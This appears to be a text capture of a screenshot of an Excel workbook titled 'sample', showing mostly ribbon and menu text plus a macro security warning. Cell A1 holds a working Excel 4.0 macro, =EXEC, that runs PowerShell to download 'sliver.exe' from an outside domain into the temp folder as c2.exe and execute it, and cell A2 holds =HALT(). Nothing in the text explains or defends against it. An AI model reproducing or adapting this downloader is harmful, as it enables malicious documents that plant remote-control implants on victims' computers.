 sample [Compatibility Mode] - Microsoft Excel
File Home Insert Page Layout Formulas Data Review View Team
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % ,
Number
Conditional Formatting
Format as Table
Normal Bad Good Neutral Calculation
Check Cell Explanatory ... Input Linked Cell Note
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
Security Warning Macros have been disabled. Enable Content
A2 fx =HALT()
A B C D E F G H I
1 =EXEC("powershell start-bitstransfer -source https://yourhealthdollar.org/sliver.exe $env:temp/c2.exe; start $env:temp/c2.exe")
2 =HALT()
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
Sheet2 Sheet1
Ready 100%
2/14/2020